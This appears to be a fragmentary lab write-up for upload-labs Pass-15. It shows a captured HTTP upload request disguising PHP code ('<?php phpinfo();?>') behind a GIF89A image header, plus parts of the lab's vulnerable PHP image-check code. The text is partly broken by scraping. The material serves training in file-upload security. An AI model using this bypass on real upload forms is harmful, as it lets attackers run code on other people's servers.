 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.44.136/upload-labs/Pass-15/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryrBrnrelkaVsW0QrL
Content-Disposition: form-data; name="upload_file"; filename="14.png"
Content-Type: image/png
GIF89A
<?php phpinfo();?>
------WebKitFormBoundaryrBrnrelkaVsW0QrL
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryrBrnrelkaVsW0QrL--
? < + > Type a search term 0 matches
<form enctype="multipart/form-data" method=
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="
<input class="button" type="submit" name=
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/6720220829145507.gif"
</li>
<li id="show_code">
<h3>代码</h3>
<pre>
<code class="line-numbers language-php">function is
$types = '.jpeg|.png|.gif';
if(file_exists($filename)){
$info = getimagesize($filename);
$ext = image_type_to_extension($info[2]);
if(stripos($types,$ext)>=0){
return $ext;
}else{
? < + > Type a search term